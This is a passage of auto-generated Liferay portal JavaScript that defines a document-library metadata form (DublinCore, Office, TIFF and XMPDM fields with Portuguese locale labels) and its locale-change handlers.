"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Message_MESSAGE_BCC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Message.MESSAGE_BCC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_NAMESPACE_URI_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.NAMESPACE_URI_DOC_META"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PREFIX_DOC_META","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PREFIX_DOC_META"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_USER_DEFINED_METADATA_NAME_PREFIX","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.Office.USER_DEFINED_METADATA_NAME_PREFIX"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_KEYWORDS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.KEYWORDS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_INITIAL_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.INITIAL_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LAST_AUTHOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LAST_AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_AUTHOR","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.AUTHOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CREATION_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CREATION_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SAVE_DATE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SAVE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PRINT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PRINT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_SLIDE_COUNT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.SLIDE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_PARAGRAPH_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.PARAGRAPH_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_LINE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.LINE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_WORD_COUNT",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.WORD_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_CHARACTER_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"Office_CHARACTER_COUNT_WITH_SPACES","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.CHARACTER_COUNT_WITH_SPACES"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_TABLE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.TABLE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_IMAGE_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.IMAGE_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"Office_OBJECT_COUNT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.Office.OBJECT_COUNT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_NAMESPACE_URI","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.NAMESPACE_URI"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_PREFIX","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.PREFIX"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CATEGORY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CATEGORY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_CONTENT_STATUS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.CONTENT_STATUS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_MODIFIED_BY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_MODIFIED_BY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_LAST_PRINTED","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.LAST_PRINTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_REVISION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.REVISION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_VERSION",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.VERSION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"OfficeOpenXMLCore_SUBJECT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.OfficeOpenXMLCore.SUBJECT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_BITS_PER_SAMPLE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.BITS_PER_SAMPLE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_IMAGE_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_IMAGE_WIDTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.IMAGE_WIDTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SAMPLES_PER_PIXEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SAMPLES_PER_PIXEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_FLASH_FIRED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FLASH_FIRED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EXPOSURE_TIME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EXPOSURE_TIME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_F_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.F_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_FOCAL_LENGTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.FOCAL_LENGTH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TIFF_ISO_SPEED_RATINGS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ISO_SPEED_RATINGS"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MAKE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MAKE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_EQUIPMENT_MODEL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.EQUIPMENT_MODEL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_SOFTWARE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.SOFTWARE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"TIFF_ORIENTATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIENTATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_HORIZONTAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_HORIZONTAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_VERTICAL","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_VERTICAL"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_RESOLUTION_UNIT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.RESOLUTION_UNIT"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TIFF_ORIGINAL_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TIFF.ORIGINAL_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_RESOURCE_NAME_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.RESOURCE_NAME_KEY"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_PROTECTED","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.PROTECTED"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RELATIONSHIP_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RELATIONSHIP_ID"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_STORAGE_CLASS_ID","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_STORAGE_CLASS_ID"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMetadataKeys_EMBEDDED_RESOURCE_TYPE","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMetadataKeys.EMBEDDED_RESOURCE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"TikaMimeKeys_TIKA_MIME_FILE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.TIKA_MIME_FILE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},
"name":"TikaMimeKeys_MIME_TYPE_MAGIC","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.TikaMimeKeys.MIME_TYPE_MAGIC"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ABS_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ABS_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALT_TAPE_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALT_TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ALBUM_ARTIST","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ALBUM_ARTIST"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,
"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_RATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_SAMPLE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_SAMPLE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_CHANNEL_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_CHANNEL_TYPE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_AUDIO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.AUDIO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPILATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPILATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COMPOSER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COMPOSER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_COPYRIGHT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.COPYRIGHT"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DISC_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DISC_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_DURATION","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.DURATION"},"type":"text",
"required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_ENGINEER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.ENGINEER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_FILE_DATA_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.FILE_DATA_RATE"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_GENRE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.GENRE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_INSTRUMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.INSTRUMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_KEY","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.KEY"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOG_COMMENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOG_COMMENT"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_LOOP","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.LOOP"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_NUMBER_OF_BEATS","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.NUMBER_OF_BEATS"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_METADATA_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.METADATA_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_PULL_DOWN","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.PULL_DOWN"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELATIVE_PEAK_AUDIO_FILE_PATH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.RELATIVE_PEAK_AUDIO_FILE_PATH"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_RELEASE_DATE","localizable":false,"readOnly":false,"tip":{},
"label":{"pt_PT":"metadata.XMPDM.RELEASE_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCALE_TYPE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCALE_TYPE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SCENE","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SCENE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_LOCATION","localizable":false,"readOnly":false,
"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_LOCATION"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SHOT_NAME","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SHOT_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_SPEAKER_PLACEMENT","localizable":false,
"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.SPEAKER_PLACEMENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_STRETCH_MODE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.STRETCH_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TAPE_NAME",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TAPE_NAME"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TEMPO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TEMPO"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TIME_SIGNATURE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TIME_SIGNATURE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_TRACK_NUMBER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.TRACK_NUMBER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_MODE",
"localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_MODE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_ALPHA_UNITY_IS_TRANSPARENT","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_ALPHA_UNITY_IS_TRANSPARENT"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string",
"predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COLOR_SPACE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COLOR_SPACE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_COMPRESSOR","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_COMPRESSOR"},"type":"text","required":false,"showLabel":true},{"indexType":"text",
"repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FIELD_ORDER","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FIELD_ORDER"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_FRAME_RATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_FRAME_RATE"},"type":"text","required":false,
"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_MOD_DATE","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_MOD_DATE"},"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_DEPTH","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_DEPTH"},
"type":"text","required":false,"showLabel":true},{"indexType":"text","repeatable":false,"dataType":"string","predefinedValue":{"pt_PT":""},"name":"XMPDM_VIDEO_PIXEL_ASPECT_RATIO","localizable":false,"readOnly":false,"tip":{},"label":{"pt_PT":"metadata.XMPDM.VIDEO_PIXEL_ASPECT_RATIO"},"type":"text","required":false,"showLabel":true}]},doAsGroupId:54571,fieldsNamespace:"33545",imageSelectorURL:"",mode:"null",p_l_id:869674,portletNamespace:"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_",
repeatable:true,requestedLocale:"pt_PT",synchronousFormSubmission:true,values:{"availableLanguageIds":["pt_PT"],"defaultLanguageId":"pt_PT","fieldValues":[{"instanceId":"DIIbX1x9","name":"DublinCore_FORMAT","value":"application/pdf; version\x3d1.4"},{"instanceId":"HuDs6Q7F","name":"DublinCore_MODIFIED","value":"2020-05-29T20:56:15Z"},{"instanceId":"CELHfQsT","name":"DublinCore_CREATED","value":"2020-05-29T19:11:06Z"},{"instanceId":"RCT1KiLL","name":"DublinCore_LANGUAGE","value":"en-GB"},{"instanceId":"PolPenKV",
"name":"HttpHeaders_CONTENT_TYPE","value":"application/pdf"},{"instanceId":"LzHlE6td","name":"HttpHeaders_LAST_MODIFIED","value":"2020-05-29T20:56:15Z"},{"instanceId":"7ThJ7YaE","name":"Office_CREATION_DATE","value":"2020-05-29T19:11:06Z"},{"instanceId":"rsOiSv17","name":"Office_SAVE_DATE","value":"2020-05-29T20:56:15Z"}]}}));var onLocaleChange=function(event){var languageId=event.item.getAttribute("data-value");languageId=languageId.replace("_","-");var triggerContent=Lang.sub('\x3cspan class\x3d"inline-item"\x3e{flag}\x3c/span\x3e\x3cspan class\x3d"btn-section"\x3e{languageId}\x3c/span\x3e',
{flag:Liferay.Util.getLexiconIconTpl(languageId.toLowerCase()),languageId:languageId});var trigger=A.one("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess_33545Menu");trigger.setHTML(triggerContent)};Liferay.on("inputLocalized:localeChanged",onLocaleChange);window.fireLocaleChanged=function(event){Liferay.fire("inputLocalized:localeChanged",{item:event.currentTarget})};var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_TT5Isy1OUess"){liferayDDMForm.destroy();
